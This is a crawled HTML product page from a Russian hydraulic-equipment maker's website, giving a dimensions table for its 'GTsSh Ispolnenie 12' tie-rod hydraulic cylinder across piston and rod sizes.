

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.npogs.ru/gcsh-ispolnenie-12
body_size: 7557
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:og="http://ogp.me/ns#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.npogs.ru/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="description" content="ГЦШ Исполнение 12 —    Поршень,  мм    ММ-Шток,  мм    А,мм    В(f8),  мм    CH,  мм    XX,  мм    BB,  мм    EE,  дюйм    G,  мм    F,  мм    E,  мм" />
<meta name="abstract" content="НПО «Гидросистемы» —    Поршень,  мм    ММ-Шток,  мм    А,мм    В(f8),  мм    CH,  мм    XX,  мм    BB,  мм    EE,  дюйм    G,  мм    F,  мм    E,  мм" />
<meta name="keywords" content="ГЦШ Исполнение 12, купить ГЦШ Исполнение 12, НПО «Гидросистемы» цена" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.npogs.ru/gcsh-ispolnenie-12" />
<link rel="shortlink" href="https://www.npogs.ru/node/414" />
<meta property="og:site_name" content="НПО «Гидросистемы»" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ГЦШ Исполнение 12" />
<meta property="og:url" content="https://www.npogs.ru/gcsh-ispolnenie-12" />
<meta property="og:description" content="   Поршень,  мм    ММ-Шток,  мм    А,мм    В(f8),  мм    CH,  мм    XX,  мм    BB,  мм    EE,  дюйм    G,  мм    F,  мм    E,  мм" />
<meta property="og:updated_time" content="2014-03-27T10:05:18+04:00" />
<meta property="og:image" content="https://www.npogs.ru/files/logo.png" />
<meta property="og:email" content="info@npogs.ru" />
<meta property="og:phone_number" content="+7 (3412) 90-80-61" />
<meta property="og:fax_number" content="ru_RU" />
<meta property="article:published_time" content="2014-03-27T10:03:01+04:00" />
<meta property="article:modified_time" content="2014-03-27T10:05:18+04:00" />

	<title>ГЦШ Исполнение 12 | НПО «Гидросистемы»</title>
	<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_-TNq6F6EH1K3WcBMUMQP90OkyCq0Lyv1YnyoEj3kxiU.css" media="screen" />
<style type="text/css" media="print">
<!--/*--><![CDATA[/*><!--*/
#sb-container{position:relative;}#sb-overlay{display:none;}#sb-wrapper{position:relative;top:0;left:0;}#sb-loading{display:none;}

/*]]>*/-->
</style>
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_dWBHPbSQWh-19e3Bc29cTHIsefj--RoEVftmVdOAMn4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_jENQOQqZCRFGZK__DTefxYiXR2RUf03k1ugj3_Vg7vk.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.npogs.ru/files/css/css_RXnFlpLbNSIdZqsFaN75zw3YPJpu4WqjyEf1ckBatDk.css" media="all" />
	<script type="text/javascript" src="//code.jquery.com/jquery-1.8.3.min.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
window.jQuery || document.write("<script src='/sites/all/modules/contrib/jquery_update/replace/jquery/1.8/jquery.min.js'>\x3C/script>")
//--><!]]>
</script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_vSmhpx_T-AShyt_WMW5_TcwwxJP1imoVOa8jvwL_mxE.js"></script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_VIdpaT1ePAb_8RPd4H4WcXGkTXttjBz5EUV56R3sKbc.js"></script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_P7-4MUkvqW0SLhLU1j979lo7UlKABeU9XHHlvit22X4.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-60152761-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="https://www.npogs.ru/files/js/js_Va8FMGI-JprenJ3lhHw93Ougz8XQ6jMKvtibfpEmBe8.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--

          Shadowbox.path = "/sites/all/libraries/shadowbox/";
        
//--><!]]>
</script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"np","theme_token":"ng0nAFyu8yLdlGc8zTofZpINlCWfGACtizyzkuDJhkc","js":{"\/\/code.jquery.com\/jquery-1.8.3.min.js":1,"0":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/libraries\/shadowbox\/shadowbox.js":1,"sites\/all\/modules\/contrib\/shadowbox\/shadowbox_auto.js":1,"public:\/\/languages\/ru_vNDCZryxxRbW8Ax7h2NYwUEf6Ll4O4IA07lezqKEW70.js":1,"sites\/all\/modules\/contrib\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/themes\/np\/js\/jquery.cycle.all.js":1,"sites\/all\/themes\/np\/js\/jquery.flexslider-min.js":1,"sites\/all\/themes\/np\/js\/jquery.tinyscrollbar.min.js":1,"sites\/all\/themes\/np\/js\/script.js":1,"2":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/libraries\/shadowbox\/shadowbox.css":1,"0":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"sites\/all\/themes\/np\/css\/default.css":1,"sites\/all\/themes\/np\/css\/utility.css":1,"sites\/all\/themes\/np\/css\/status_tabs.css":1,"sites\/all\/themes\/np\/css\/blocks.css":1,"sites\/all\/themes\/np\/css\/style.css":1}},"shadowbox":{"animate":1,"animateFade":1,"animSequence":"sync","auto_enable_all_images":0,"auto_gallery":0,"autoplayMovies":true,"continuous":0,"counterLimit":"10","counterType":"default","displayCounter":1,"displayNav":1,"enableKeys":1,"fadeDuration":"0.35","handleOversize":"resize","handleUnsupported":"link","initialHeight":160,"initialWidth":320,"language":"ru","modal":false,"overlayColor":"#000","overlayOpacity":"0.85","resizeDuration":"0.35","showMovieControls":1,"slideshowDelay":"0","viewportPadding":20,"useSizzle":0},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"}});
//--><!]]>
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-414 node-type-standard-cylinder no-nav" >

    <div id="wrapper">
	<div id="container" class="clearfix">

        <div id="header">
        		 
							<a href="/" title="Главная" rel="home">					<img id="logo" src="https://www.npogs.ru/files/logo.png" alt="Главная" />
				</a>			
							<div id="primary">
						
<ul class="menu clearfix"><li class="first leaf"><a href="/" title="На главную"><span></span>Главная</a></li>
<li class="leaf"><a href="/o-kompanii" title="О компании"><span></span>О компании</a></li>
<li class="leaf"><a href="/uslugi" title="Услуги"><span></span>Услуги</a></li>
<li class="leaf"><a href="/order" title="Сделать заказ"><span></span>Сделать заказ</a></li>
<li class="leaf"><a href="/sertifikaty" title="Сертификаты"><span></span>Сертификаты</a></li>
<li class="leaf"><a href="/projects" title=""><span></span>Проекты</a></li>
<li class="leaf"><a href="/news" title=""><span></span>Новости</a></li>
<li class="last leaf"><a href="/kontakty" title="Контакты"><span></span>Контакты</a></li>
</ul>				</div>
			
							<div class="contacts">
						
<div class="ru-en"><span class="ru">Ru</span> <a class="en" href="http://npogs.com">En</a></div>

<div class="phoneline1">+7 (3412)</div>
<div class="phoneline2">90-80-61</div>
<!--<div class="phoneline3">(многоканальный)</div>--><div class="e-mail">	<a href="mailto:info@npogs.ru" title="">info@npogs.ru</a></div>
				</div>
			
		</div> <!-- /#header -->

		<!-- Разделительная линия -->
	    <div class="border-line"></div>
		

    	<!-- Хлебные крошки, на главной не выводятся -->
					<div class="breadcrumb"><a href="/">Главная</a> » <a href="/gidrooborudovanie">Гидрооборудование</a> » <a href="/gidrocilindry">Гидроцилиндры</a> » <a href="/standard-cylinders/84">Гидроцилиндры на шпильках</a> » ГЦШ Исполнение 12</div>				
		<div id="content">

			<!-- Баннер, выводится только на главной -->
			
			<div class="content-head">
				<!-- Сообщение системы -->
				

													<h1 id="content-title">
						ГЦШ Исполнение 12					</h1>
								

				
											</div>

			<div class="content-body">
					<div id="block-system-main" class="block block-system">

	
	
	
	<div class="content">
    	<div id="node-414" class="node node-standard-cylinder node-full clearfix" about="/gcsh-ispolnenie-12" typeof="sioc:Item foaf:Document">

      <span property="dc:title" content="ГЦШ Исполнение 12" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content clearfix">
    <div class="field field-name-field-standard-cylinder-image field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/w659xh_auto/public/standard_cylinder_img/12.png" width="659" height="277" alt="" /></div></div></div><div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p> </p>
<table style="width: 100%;"><thead><tr><th>
<p>Поршень,</p>
<p>мм</p>
</th>
<th>
<p>ММ-Шток,</p>
<p>мм</p>
</th>
<th>
<p>А,мм</p>
</th>
<th>
<p>В(f8),</p>
<p>мм</p>
</th>
<th>
<p>CH,</p>
<p>мм</p>
</th>
<th>
<p>XX,</p>
<p>мм</p>
</th>
<th>
<p>BB,</p>
<p>мм</p>
</th>
<th>
<p>EE,</p>
<p>дюйм</p>
</th>
<th>
<p>G,</p>
<p>мм</p>
</th>
<th>
<p>F,</p>
<p>мм</p>
</th>
<th>
<p>E,</p>
<p>мм</p>
</th>
<th>
<p>KK,</p>
<p>мм</p>
</th>
<th>
<p>TG,мм</p>
</th>
<th>
<p>PJ,</p>
<p>мм</p>
</th>
<th>
<p>DD,мм</p>
</th>
<th>
<p>VD,</p>
<p>мм</p>
</th>
<th>
<p>WH,</p>
<p>мм</p>
</th>
<th>
<p>Y,</p>
<p>мм</p>
</th>
<th>
<p>KC,</p>
<p>мм</p>
</th>
<th>
<p>ZJ,</p>
<p>мм</p>
</th>
</tr></thead><tbody><tr class="odd"><td rowspan="2">
<p>25</p>
</td>
<td>
<p>12</p>
</td>
<td>
<p>14</p>
</td>
<td>
<p>24</p>
</td>
<td>
<p>9</p>
</td>
<td rowspan="2">
<p>5</p>
</td>
<td rowspan="2">
<p>19</p>
</td>
<td rowspan="2">
<p>¼”</p>
</td>
<td rowspan="2">
<p>45</p>
</td>
<td rowspan="2">
<p>10</p>
</td>
<td rowspan="2">
<p>40</p>
</td>
<td>
<p>М10х1,25</p>
</td>
<td rowspan="2">
<p>28,3</p>
</td>
<td rowspan="2">
<p>54</p>
</td>
<td rowspan="2">
<p>M5x0,8</p>
</td>
<td rowspan="2">
<p>6</p>
</td>
<td rowspan="2">
<p>15</p>
</td>
<td rowspan="2">
<p>50</p>
</td>
<td rowspan="2">
<p>5</p>
</td>
<td rowspan="2">
<p>114</p>
</td>
</tr><tr class="odd"><td>
<p>18</p>
</td>
<td>
<p>18</p>
</td>
<td>
<p>30</p>
</td>
<td>
<p>14</p>
</td>
<td>
<p>М14х1,5</p>
</td>
</tr><tr class="even"><td rowspan="3">
<p>32</p>
</td>
<td>
<p>14</p>
</td>
<td>
<p>16</p>
</td>
<td>
<p>26</p>
</td>
<td>
<p>11</p>
</td>
<td rowspan="3">
<p>5</p>
</td>
<td rowspan="3">
<p>24</p>
</td>
<td rowspan="3">
<p>¼”</p>
</td>
<td rowspan="3">
<p>45</p>
</td>
<td rowspan="3">
<p>10</p>
</td>
<td rowspan="3">
<p>45</p>
</td>
<td>
<p>М12х1,25</p>
</td>
<td rowspan="3">
<p>33,2</p>
</td>
<td rowspan="3">
<p>57</p>
</td>
<td rowspan="3">
<p>M6x1</p>
</td>
<td>
<p>12</p>
</td>
<td rowspan="3">
<p>25</p>
</td>
<td rowspan="3">
<p>60</p>
</td>
<td rowspan="3">
<p>6</p>
</td>
<td rowspan="3">
<p>128</p>
</td>
</tr><tr class="even"><td>
<p>18</p>
</td>
<td>
<p>18</p>
</td>
<td>
<p>30</p>
</td>
<td>
<p>14</p>
</td>
<td>
<p>М14х1,5</p>
</td>
<td>
<p>6</p>
</td>
</tr><tr class="even"><td>
<p>22</p>
</td>
<td>
<p>22</p>
</td>
<td>
<p>34</p>
</td>
<td>
<p>17</p>
</td>
<td>
<p>М16х1,5</p>
</td>
<td>
<p>12</p>
</td>
</tr><tr class="odd"><td rowspan="3">
<p>40</p>
</td>
<td>
<p>18</p>
</td>
<td>
<p>18</p>
</td>
<td>
<p>30</p>
</td>
<td>
<p>14</p>
</td>
<td rowspan="3">
<p>-</p>
</td>
<td rowspan="3">
<p>35</p>
</td>
<td rowspan="3">
<p>3/8”</p>
</td>
<td rowspan="3">
<p>55</p>
</td>
<td rowspan="3">
<p>10</p>
</td>
<td rowspan="3">
<p>60</p>
</td>
<td>
<p>М14х1,5</p>
</td>
<td rowspan="3">
<p>41,7</p>
</td>
<td rowspan="3">
<p>74</p>
</td>
<td rowspan="3">
<p>M8x1</p>
</td>
<td>
<p>6</p>
</td>
<td rowspan="3">
<p>25</p>
</td>
<td rowspan="3">
<p>62</p>
</td>
<td rowspan="3">
<p>8</p>
</td>
<td rowspan="3">
<p>153</p>
</td>
</tr><tr class="odd"><td>
<p>22</p>
</td>
<td>
<p>22</p>
</td>
<td>
<p>34</p>
</td>
<td>
<p>17</p>
</td>
<td>
<p>М16х1,5</p>
</td>
<td>
<p>12</p>
</td>
</tr><tr class="odd"><td>
<p>28</p>
</td>
<td>
<p>28</p>
</td>
<td>
<p>42</p>
</td>
<td>
<p>22</p>
</td>
<td>
<p>М20х1,5</p>
</td>
<td>
<p>10</p>
</td>
</tr><tr class="even"><td rowspan="3">
<p>50</p>
</td>
<td>
<p>22</p>
</td>
<td>
<p>22</p>
</td>
<td>
<p>34</p>
</td>
<td>
<p>17</p>
</td>
<td rowspan="3">
<p>-</p>
</td>
<td rowspan="3">
<p>46</p>
</td>
<td rowspan="3">
<p>½”</p>
</td>
<td rowspan="3">
<p>55</p>
</td>
<td rowspan="3">
<p>15</p>
</td>
<td rowspan="3">
<p>75</p>
</td>
<td>
<p>М16х1,5</p>
</td>
<td rowspan="3">
<p>52,3</p>
</td>
<td rowspan="3">
<p>76</p>
</td>
<td rowspan="3">
<p>M12x1,25</p>
</td>
<td>
<p>7</p>
</td>
<td rowspan="3">
<p>26</p>
</td>
<td rowspan="3">
<p>68</p>
</td>
<td rowspan="3">
<p>12</p>
</td>
<td rowspan="3">
<p>159</p>
</td>
</tr><tr class="even"><td>
<p>28</p>
</td>
<td>
<p>28</p>
</td>
<td>
<p>42</p>
</td>
<td>
<p>22</p>
</td>
<td>
<p>М20х1,5</p>
</td>
<td>
<p>7</p>
</td>
</tr><tr class="even"><td>
<p>36</p>
</td>
<td>
<p>36</p>
</td>
<td>
<p>50</p>
</td>
<td>
<p>30</p>
</td>
<td>
<p>М27х2</p>
</td>
<td>
<p>10</p>
</td>
</tr><tr class="odd"><td rowspan="3">
<p>63</p>
</td>
<td>
<p>28</p>
</td>
<td>
<p>28</p>
</td>
<td>
<p>42</p>
</td>
<td>
<p>22</p>
</td>
<td rowspan="3">
<p>-</p>
</td>
<td rowspan="3">
<p>46</p>
</td>
<td rowspan="3">
<p>½”</p>
</td>
<td rowspan="3">
<p>55</p>
</td>
<td rowspan="3">
<p>15</p>
</td>
<td rowspan="3">
<p>90</p>
</td>
<td>
<p>М20х1,5</p>
</td>
<td rowspan="3">
<p>64,3</p>
</td>
<td rowspan="3">
<p>80</p>
</td>
<td rowspan="3">
<p>M12x1,25</p>
</td>
<td>
<p>7</p>
</td>
<td rowspan="3">
<p>33</p>
</td>
<td rowspan="3">
<p>71</p>
</td>
<td rowspan="3">
<p>12</p>
</td>
<td rowspan="3">
<p>168</p>
</td>
</tr><tr class="odd"><td>
<p>36</p>
</td>
<td>
<p>36</p>
</td>
<td>
<p>50</p>
</td>
<td>
<p>30</p>
</td>
<td>
<p>М27х2</p>
</td>
<td>
<p>10</p>
</td>
</tr><tr class="odd"><td>
<p>45</p>
</td>
<td>
<p>45</p>
</td>
<td>
<p>60</p>
</td>
<td>
<p>36</p>
</td>
<td>
<p>М33х2</p>
</td>
<td>
<p>14</p>
</td>
</tr><tr class="even"><td rowspan="3">
<p>80</p>
</td>
<td>
<p>36</p>
</td>
<td>
<p>36</p>
</td>
<td>
<p>50</p>
</td>
<td>
<p>30</p>
</td>
<td rowspan="3">
<p>-</p>
</td>
<td rowspan="3">
<p>59</p>
</td>
<td rowspan="3">
<p>3\4”</p>
</td>
<td rowspan="3">
<p>65</p>
</td>
<td rowspan="3">
<p>20</p>
</td>
<td rowspan="3">
<p>114</p>
</td>
<td>
<p>М27х2</p>
</td>
<td rowspan="3">
<p>82,7</p>
</td>
<td rowspan="3">
<p>93</p>
</td>
<td rowspan="3">
<p>M16x1,5</p>
</td>
<td>
<p>5</p>
</td>
<td rowspan="3">
<p>31</p>
</td>
<td rowspan="3">
<p>77</p>
</td>
<td rowspan="3">
<p>16</p>
</td>
<td rowspan="3">
<p>190</p>
</td>
</tr><tr class="even"><td>
<p>45</p>
</td>
<td>
<p>45</p>
</td>
<td>
<p>60</p>
</td>
<td>
<p>36</p>
</td>
<td>
<p>М33х2</p>
</td>
<td>
<p>9</p>
</td>
</tr><tr class="even"><td>
<p>56</p>
</td>
<td>
<p>56</p>
</td>
<td>
<p>72</p>
</td>
<td>
<p>50</p>
</td>
<td>
<p>М42х2</p>
</td>
<td>
<p>9</p>
</td>
</tr><tr class="odd"><td rowspan="3">
<p>100</p>
</td>
<td>
<p>45</p>
</td>
<td>
<p>45</p>
</td>
<td>
<p>60</p>
</td>
<td>
<p>36</p>
</td>
<td rowspan="3">
<p>-</p>
</td>
<td rowspan="3">
<p>59</p>
</td>
<td rowspan="3">
<p>¾”</p>
</td>
<td rowspan="3">
<p>69</p>
</td>
<td rowspan="3">
<p>22</p>
</td>
<td rowspan="3">
<p>126</p>
</td>
<td>
<p>М33х2</p>
</td>
<td rowspan="3">
<p>96,9</p>
</td>
<td rowspan="3">
<p>101</p>
</td>
<td rowspan="3">
<p>M16x1,5</p>
</td>
<td>
<p>7</p>
</td>
<td rowspan="3">
<p>35</p>
</td>
<td rowspan="3">
<p>82</p>
</td>
<td rowspan="3">
<p>16</p>
</td>
<td rowspan="3">
<p>203</p>
</td>
</tr><tr class="odd"><td>
<p>56</p>
</td>
<td>
<p>56</p>
</td>
<td>
<p>72</p>
</td>
<td>
<p>50</p>
</td>
<td>
<p>М42х2</p>
</td>
<td>
<p>7</p>
</td>
</tr><tr class="odd"><td>
<p>70</p>
</td>
<td>
<p>63</p>
</td>
<td>
<p>88</p>
</td>
<td>
<p>60</p>
</td>
<td>
<p>М48х2</p>
</td>
<td>
<p>10</p>
</td>
</tr><tr class="even"><td rowspan="3">
<p>125</p>
</td>
<td>
<p>56</p>
</td>
<td>
<p>56</p>
</td>
<td>
<p>72</p>
</td>
<td>
<p>50</p>
</td>
<td rowspan="3">
<p>-</p>
</td>
<td rowspan="3">
<p>81</p>
</td>
<td rowspan="3">
<p>1”</p>
</td>
<td rowspan="3">
<p>78</p>
</td>
<td rowspan="3">
<p>22</p>
</td>
<td rowspan="3">
<p>164</p>
</td>
<td>
<p>М42х2</p>
</td>
<td rowspan="3">
<p>125,9</p>
</td>
<td rowspan="3">
<p>117</p>
</td>
<td rowspan="3">
<p>M22x1,5</p>
</td>
<td>
<p>6</p>
</td>
<td rowspan="3">
<p>35</p>
</td>
<td rowspan="3">
<p>86</p>
</td>
<td rowspan="3">
<p>22</p>
</td>
<td rowspan="3">
<p>232</p>
</td>
</tr><tr class="even"><td>
<p>70</p>
</td>
<td>
<p>63</p>
</td>
<td>
<p>88</p>
</td>
<td>
<p>60</p>
</td>
<td>
<p>М48х2</p>
</td>
<td>
<p>10</p>
</td>
</tr><tr class="even"><td>
<p>90</p>
</td>
<td>
<p>85</p>
</td>
<td>
<p>108</p>
</td>
<td>
<p>75</p>
</td>
<td>
<p>М64х3</p>
</td>
<td>
<p>10</p>
</td>
</tr><tr class="odd"><td rowspan="3">
<p>160</p>
</td>
<td>
<p>70</p>
</td>
<td>
<p>63</p>
</td>
<td>
<p>88</p>
</td>
<td>
<p>60</p>
</td>
<td rowspan="3">
<p>-</p>
</td>
<td rowspan="3">
<p>92</p>
</td>
<td rowspan="3">
<p>1”</p>
</td>
<td rowspan="3">
<p>86</p>
</td>
<td rowspan="3">
<p>25</p>
</td>
<td rowspan="3">
<p>198</p>
</td>
<td>
<p>М48х2</p>
</td>
<td rowspan="3">
<p>154,9</p>
</td>
<td rowspan="3">
<p>130</p>
</td>
<td rowspan="3">
<p>M27x2</p>
</td>
<td rowspan="3">
<p>7</p>
</td>
<td rowspan="3">
<p>32</p>
</td>
<td rowspan="3">
<p>86</p>
</td>
<td rowspan="3">
<p>27</p>
</td>
<td rowspan="3">
<p>245</p>
</td>
</tr><tr class="odd"><td>
<p>90</p>
</td>
<td>
<p>85</p>
</td>
<td>
<p>108</p>
</td>
<td>
<p>80</p>
</td>
<td>
<p>М64х3</p>
</td>
</tr><tr class="odd"><td>
<p>110</p>
</td>
<td>
<p>95</p>
</td>
<td>
<p>133</p>
</td>
<td>
<p>100</p>
</td>
<td>
<p>М80х3</p>
</td>
</tr><tr class="even"><td>
<p>200</p>
</td>
<td>
<p>90</p>
</td>
<td>
<p>85</p>
</td>
<td>
<p>108</p>
</td>
<td>
<p>80</p>
</td>
<td>
<p>-</p>
</td>
<td>
<p>115</p>
</td>
<td>
<p>1 ¼”</p>
</td>
<td>
<p>103</p>
</td>
<td>
<p>25</p>
</td>
<td>
<p>240</p>
</td>
<td>
<p>М64х3</p>
</td>
<td>
<p>190,2</p>
</td>
<td>
<p>165</p>
</td>
<td>
<p>M30x2</p>
</td>
<td>
<p>7</p>
</td>
<td>
<p>32</p>
</td>
<td>
<p>98</p>
</td>
<td>
<p>30</p>
</td>
<td>
<p>299</p>
<div>
					 </div>
</td>
</tr></tbody></table><p> </p>
</div></div></div>  </div>

  
  
</div>
	</div>
</div>
<div id="block-views-news-block-1" class="block block-views">

	
			<h3 class="block-title">Новости</h3>
	
	
	<div class="content">
    	<div class="view view-news view-id-news view-display-id-block_1 view-dom-id-9664ef3f15977cad2d2f3356cf650677">
        
  
  
      <div class="view-content">
        <div class="views-row-odd views-row-first news-list-item">
      
  <div class="news-list-item-date">        5 октября 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/adipecnewlogo.png" width="172" height="57" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/uchastie-v-mezhdunarodnoy-neftegazovoy-vystavke-adipec-2017">Участие в международной нефтегазовой выставке ADIPEC-2017</a>  </div>  </div>
  <div class="views-row-even news-list-item">
      
  <div class="news-list-item-date">        19 июля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_0887.jpg" width="172" height="115" alt="" /></a>, <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_0949.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/innoprom-povtornoe-uchastie-i-snova-rezultativno">Иннопром. Повторное участие и снова результативно</a>  </div>  </div>
  <div class="views-row-odd news-list-item">
      
  <div class="news-list-item-date">        5 апреля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/wp_20170318_029.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/wp_20170318_035.jpg" width="172" height="97" alt="" /></a>, <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/img_2092.jpg" width="172" height="115" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/npo-gidrosistemy-osvaivaet-rynok-indii"> «НПО «Гидросистемы» осваивает рынок Индии</a>  </div>  </div>
  <div class="views-row-even views-row-last news-list-item">
      
  <div class="news-list-item-date">        14 февраля 2017 г.  </div>  
  <div class="news-list-item-thumb">        <a href="/my-prazdnuem-yubiley-5-let"><img typeof="foaf:Image" src="https://www.npogs.ru/files/styles/news-thumb/public/news/imag0130.jpg" width="172" height="129" alt="" /></a>  </div>  
  <div class="news-list-item-title">        <a href="/my-prazdnuem-yubiley-5-let">Мы празднуем юбилей - 5 лет!!!</a>  </div>  </div>
    </div>
  
  
  
  
      <div class="view-footer">
      <a href="/news">Перейти к новостям</a><span>&rarr;</span>    </div>
  
  
</div>	</div>
</div>
<div id="block-block-4" class="block block-block">

	
	
	
	<div class="content">
    	<!-- counters -->	</div>
</div>
			</div>

		</div> <!-- /#content -->

		

	</div> <!-- /#container -->
</div> <!-- /#wrapper -->

<div id="footer">
    <div class="in">
        <div class="author">&copy;  ООО &laquo;НПО &laquo;Гидросистемы&raquo;</div>
        <a href="http://sct-raduga.ru" title="Разработка и продвижение сайтов - СЦТ Радуга" class="sct-raduga"><img alt="Разработка сайта - СЦТ Радуга" src="/sites/all/themes/np/images/raduga.png" /></a>
    </div>
    <div style="clear: both; margin-left: 30px;"><a href="/privacy-policy" target="_blank">Политика конфиденциальности</a></div>
</div> <!-- /#footer -->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(12551539, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/12551539" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- LiveZilla Chat Button Link Code (ALWAYS PLACE IN BODY ELEMENT) -->
<!--<div style="display:block; position: fixed; top: 100px; left: 0;"><a href="javascript:void(window.open('http://www.npogs.ru/chat/chat.php','','width=590,height=610,left=0,top=0,resizable=yes,menubar=no,location=no,status=yes,scrollbars=yes'))"><img id="chat_button_image" src="http://www.npogs.ru/chat/image.php?id=03&amp;type=overlay" width="45" height="240" border="0" alt="LiveZilla Live Help"></a></div>-->
<!-- http://www.LiveZilla.net Chat Button Link Code -->
<!-- LiveZilla Tracking Code (ALWAYS PLACE IN BODY ELEMENT) -->
